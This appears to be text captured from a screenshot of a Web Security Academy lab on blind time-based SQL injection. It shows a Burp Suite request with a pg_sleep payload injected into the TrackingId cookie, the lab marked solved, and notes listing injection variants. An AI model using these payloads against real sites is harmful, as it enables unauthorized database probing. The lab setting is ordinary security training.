 Burp Suite Community E...
SQL injection cheat shee...
● notes.txt - lab-13 - Vis...
12:58 AM
SQL injection cheat sheet | Web Security Academy - Mozilla Firefox
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac7d1fff1ed8f21880ef064000ed009e.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac7d1fff1ed8f21880ef064000ed009e.web-security-academy
.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac7d1fff1ed8f21880ef064000ed009e.web-security
-academy.net/
9 Cookie: TrackingId=
OVmpehhTPt2iCL19'+||+(SELECT+pg_sleep(10))--+;
session=5K6cNIG0LXlD5oC4XUZjXGJhLf3HYEYi
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 13115
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabH
10 <link href=/resources/css/labsEcommerce.css rel
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner is-solved">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with time delays
</h2>
22 <a class="link-back" href="https://por
23 Back&nbsp;to&nbsp;lab&nbsp;description
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,
</polygon>
26 <polygon points="14.3,0 12.9,1.2 2
</polygon>
27 </g>
28 </svg>
Search...
0 matc
13,216 bytes | 10,260
● notes.txt - lab-13 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-13
notes.txt
sqli-lab-13.py
OUTLINE
1
1
notes.txt ● sqli-lab-13.py ...
notes.txt
1 Lab #13 - Blind SQL Injection with time delays
2
3 Vulnerable parameter - tracking cookie
4
5 End Goal:
6 - to prove that the field is vulnerable to blind SQLi
(time based)
7
8 Analysis:
9
10 select tracking-id from tracking-table where
trackingid='OVmpehhTPt2iCL19'|| (SELECT sleep(10))--';
11
12 ' || (SELECT sleep(10))-- -x
13 ' || (SELECT pg_sleep(10))--
Python 3.9.1 64-bit 0 0 2 plaintext | notes.txt Ln 13, Col 30 Spaces: 4 UTF-8 LF Plain Text